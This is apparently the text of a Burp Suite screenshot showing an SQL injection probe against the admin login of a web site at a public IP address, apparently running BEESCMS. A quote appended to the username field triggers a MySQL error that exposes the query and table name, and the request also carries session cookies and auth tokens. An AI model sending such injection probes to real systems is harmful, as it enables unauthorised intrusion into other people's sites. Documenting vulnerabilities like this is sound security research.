 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 ×
Send Cancel
Target: http://110.40.154.212:83 HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin/login.php ?action=ck_login HTTP/1.1
2 Host: 110.40.154.212:83
3 Content-Length : 73
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://110.40.154.212:83
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://110.40.154.212:83/admin/login.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_b60316de6009d5654de7312f772162be =1678277967 ; think_template =default ;
SECKEY_ABVK =pq/5Ra6veRTRxR6AjQAumy8uXfR8jLHMP7JYLjd+dFk%3D ; BMAP_SECKEY =
uOwMhLOaiqA_XFRBYujbOHEbARQBiqL8Vvt9ufrttcODVBebx98ypviiDFK9-PoJCt2FJavkawsfxupGVNM6W
PA3WLxBrCRnvEc1PBtfb1WV6-FdVlIhTgPGsbYxJnFeQqNhQnMYYI5XJfl7PDp7bwzjavOyefBxumond1INTl
HQoE1h6LWLS-6nnOolMWFg ; lang=zh-cn ; theme=default ; PHPSESSID =
ocbn0nr7t04p54re1khqkvfds3 ; lf_users_user_auth =
think%3A%7B%22uid%22%3A%2216%22%2C%22username%22%3A%22admin%22%2C%22last_login_time%2
2%3A%221678345031%22%7D ; lf_users_user_auth_sign =
a2400863b3d2bbba7a7026c4ede68e4723910601 ; sid=qs4i1bvrtmhvu9mrtqsng2cbr4 ; windowWidth
=1536 ; windowHeight =754 ; f814212a5b521d45bd53097f6a4a5fdb_ci_session =
co8opo0a2bi5ikps1n8ah0ebenpt39q9 ; lf_users___forward__ =%2F
14 Connection : close
15
16 user=admin' &password =123456 &code=651d&submit =true&submit.x =54&submit.y =20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control : no-store, no-cache, must-revalidate, post-check=0, pre-check=0
3 Pragma : no-cache
4 Content-Type : text/html; charset=utf-8
5 Expires : Thu, 19 Nov 1981 08:52:00 GMT
6 Vary: Accept-Encoding
7 Server : Microsoft-IIS/7.5
8 X-Powered-By : PHP/5.6.31
9 X-Powered-By : ASP.NET
10 Date: Thu, 09 Mar 2023 13:37:28 GMT
11 Connection : close
12 Content-Length : 439
13
14 <div style="font-size:12px; ">
<p>
操作数据库失败You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
''admin'' limit 0,1' at line 1<br>
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin
where admin_name='admin'' limit 0,1
</p>
<p id="time_url ">
<a href="javascript:history.go(-1); " style="text-decration:none ">
返回
</a>
</div>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 6
Request Cookies 14
Request Headers 13
Response Headers 11
Done
S 中